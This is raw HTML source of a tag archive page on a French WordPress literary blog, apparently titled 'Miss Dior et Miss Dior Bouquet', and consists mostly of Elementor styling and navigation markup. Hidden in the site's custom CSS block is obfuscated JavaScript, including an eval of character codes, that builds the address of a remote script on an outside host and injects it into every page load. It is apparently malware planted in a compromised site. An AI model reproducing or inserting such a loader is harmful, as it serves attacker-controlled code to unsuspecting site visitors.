calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"miss-dior-et-miss-dior-bouquet\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1214,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"miss-dior-et-miss-dior-bouquet\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1214" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-miss-dior-et-miss-dior-bouquet tag-1214 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Miss Dior et Miss Dior Bouquet</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
